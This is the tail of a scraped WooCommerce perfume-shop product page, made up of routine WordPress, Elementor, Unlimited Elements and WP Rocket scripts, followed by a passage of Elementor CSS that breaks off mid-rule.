//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"de36ed6554","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro-3.34.1_activated\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"4665bb2c06"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro-3.34.1_activated\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1769602386" id="ob-hoveranimator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" data-rocket-defer defer></script>

<!--   Unlimited Elements 2.0.5 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/new-brand-sweet-black-100ml-women/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length && !jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").parents('[data-elementor-type="popup"]').length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start()});
});
			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproducir video de YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"d49eb41dde","url":"https:\/\/mannah.com.py\/producto\/new-brand-sweet-black-100ml-women","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-sitemap.min.css?ver=3.34.1
body_size: -176
content:
/*! elementor-pro - v3.34.0 - 20-01-2026 */
.elementor-sitemap-wrap{display:flex;flex-flow:row wrap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1769602376
body_size: 1941
content:
.elementor-2042 .elementor-element.elementor-element-f4581bb{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2042 .elementor-element.elementor-element-6950276{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon i{color:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon svg{fill:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-f11692a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:3;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-1bb6a1f.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f img{width:150px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:3;}.elementor-2042 .elementor-element.elementor-element-9a7adb2:not(.elementor-motion-effects-element-type-background), .elementor-2042 .elementor-element.elementor-element-9a7adb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -17px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-item:before{border-radius:100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:100px 100px 0 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 100px 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 100px 100px 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:after{border-radius:100px 0 0 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:focus{color:var( --e-global-color-4c8640b );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#E9E9FF;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 19px 17px -6px rgba(0, 0, 0, 0.1);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-63f6c2e{width:auto;max-width:auto;text-align:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:133px;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{background-color:#4141931C;max-width:400px;padding:2px 2px 2px 2px;border-style:none;border-radius:200000px 200000px 200000px 200000px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:100%;max-width:100%;z-index:3;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input-wrapper{flex-direction:row;gap:0px;}.elementor-2042 